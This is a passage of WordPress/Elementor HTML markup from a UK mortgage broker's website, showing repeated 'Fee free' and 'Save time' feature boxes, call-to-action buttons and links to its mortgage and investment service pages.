						<div class="elementor-element elementor-element-0a0b179 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0a0b179" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee free</h3><p class="elementor-image-box-description">We primarily work on commissions, so can usually provide our services fee free. Some complex cases may require a fee, but you will be informed of this by an advisor before making any commitments.</p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-747267b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="747267b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28c172a" data-id="28c172a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2151c8f elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2151c8f" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Save time</h3><p class="elementor-image-box-description">We do the leg work. We find the best lender, we fill out the forms and apply for the mortgage for you. We communicate with the lender through the whole process so you don’t have to.</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26f2cb6" data-id="26f2cb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8016c20 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="8016c20" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee free</h3><p class="elementor-image-box-description">We primarily work on commissions, so can usually provide our services fee free. Some complex cases may require a fee, but you will be informed of this by an advisor before making any commitments.</p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-556bf5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="556bf5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bac43b" data-id="0bac43b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f6aee8 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1f6aee8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Save time</h3><p class="elementor-image-box-description">We do the leg work. We find the best lender, we fill out the forms and apply for the mortgage for you. We communicate with the lender through the whole process so you don’t have to.</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc36855" data-id="bc36855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-737baba elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="737baba" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee free</h3><p class="elementor-image-box-description">We primarily work on commissions, so can usually provide our services fee free. Some complex cases may require a fee, but you will be informed of this by an advisor before making any commitments.</p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-563c5d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="563c5d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb69233" data-id="bb69233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77081d3 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="77081d3" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Save time</h3><p class="elementor-image-box-description">We do the leg work. We find the best lender, we fill out the forms and apply for the mortgage for you. We communicate with the lender through the whole process so you don’t have to.</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efb3004" data-id="efb3004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-530d399 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="530d399" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee free</h3><p class="elementor-image-box-description">We primarily work on commissions, so can usually provide our services fee free. Some complex cases may require a fee, but you will be informed of this by an advisor before making any commitments.</p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ff45168 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ff45168" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a call</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-e00e809 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e00e809" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69c44ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69c44ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beb6bea" data-id="beb6bea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2cdd22 elementor-widget elementor-widget-heading" data-id="c2cdd22" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">We can help you with all your mortgage and investment<br /> needs at every stage of your financial journey</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0df0ece elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0df0ece" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-fc5c626" data-id="fc5c626" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9fb245 elementor-widget elementor-widget-heading" data-id="d9fb245" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/purchases/">Standard <br />purchases</a></h2>				</div>
				<div class="elementor-element elementor-element-f9e9adb um-space elementor-widget elementor-widget-spacer" data-id="f9e9adb" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-5f1a70f elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="5f1a70f" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/purchases/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89f99a5" data-id="89f99a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5675b30 elementor-widget elementor-widget-heading" data-id="5675b30" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/remortgages/">Remortgages</a></h2>				</div>
				<div class="elementor-element elementor-element-7b16354 um-space elementor-widget elementor-widget-spacer" data-id="7b16354" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-73472eb elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="73472eb" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/remortgages/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e80507c" data-id="e80507c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4385dbb elementor-widget elementor-widget-heading" data-id="4385dbb" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">First Time <br />Buyers</a></h2>				</div>
				<div class="elementor-element elementor-element-5bef7de um-space elementor-widget elementor-widget-spacer" data-id="5bef7de" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-2b56526 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="2b56526" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-8b4365f" data-id="8b4365f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-079aaf4 elementor-widget elementor-widget-heading" data-id="079aaf4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/">Buy to Let</a></h2>				</div>
				<div class="elementor-element elementor-element-c345969 um-space elementor-widget elementor-widget-spacer" data-id="c345969" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-dfe0983 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="dfe0983" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/buy-to-let/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-87c8f93" data-id="87c8f93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de07e50 elementor-widget elementor-widget-heading" data-id="de07e50" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/">Let to Buy</a></h2>				</div>
				<div class="elementor-element elementor-element-ce04672 um-space elementor-widget elementor-widget-spacer" data-id="ce04672" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-a593fd6 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a593fd6" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/let-to-buy/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e4cde04" data-id="e4cde04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b67c35 elementor-widget elementor-widget-heading" data-id="7b67c35" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">Mortgage<br /> Protection</a></h2>				</div>
				<div class="elementor-element elementor-element-1da98d0 um-space elementor-widget elementor-widget-spacer" data-id="1da98d0" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cb8bb75 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cb8bb75" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-69a3537" data-id="69a3537" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46311dc elementor-widget elementor-widget-heading" data-id="46311dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Investments</a></h2>				</div>
				<div class="elementor-element elementor-element-c60b4bd um-space elementor-widget elementor-widget-spacer" data-id="c60b4bd" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-f84f48f elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="f84f48f" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6be276a elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6be276a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e7b928e" data-id="e7b928e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c39dd6 elementor-widget elementor-widget-heading" data-id="3c39dd6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/purchases/">Standard <br />purchases</a></h2>				</div>
				<div class="elementor-element elementor-element-ffb0684 um-space elementor-widget elementor-widget-spacer" data-id="ffb0684" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-c69b580 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c69b580" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/purchases/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6f1c02a" data-id="6f1c02a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34e5b33 elementor-widget elementor-widget-heading" data-id="34e5b33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/remortgages/">Remortgages</a></h2>				</div>
				<div class="elementor-element elementor-element-371ee0d um-space elementor-widget elementor-widget-spacer" data-id="371ee0d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-965d0b2 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="965d0b2" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/remortgages/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b2d8e22" data-id="b2d8e22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c534bfc elementor-widget elementor-widget-heading" data-id="c534bfc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">First Time <br />Buyers</a></h2>				</div>
				<div class="elementor-element elementor-element-075964e um-space elementor-widget elementor-widget-spacer" data-id="075964e" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-170895a elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="170895a" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-94af5f0" data-id="94af5f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aac3c1 elementor-widget elementor-widget-heading" data-id="8aac3c1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/">Buy to Let</a></h2>				</div>
				<div class="elementor-element elementor-element-49e974a um-space elementor-widget elementor-widget-spacer" data-id="49e974a" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-42e8ab0 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="42e8ab0" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/buy-to-let/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-72f29af" data-id="72f29af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2db0c03 elementor-widget elementor-widget-heading" data-id="2db0c03" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/">Let to Buy</a></h2>				</div>
				<div class="elementor-element elementor-element-3b80dcc um-space elementor-widget elementor-widget-spacer" data-id="3b80dcc" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-974d350 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="974d350" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/let-to-buy/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9078f07" data-id="9078f07" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
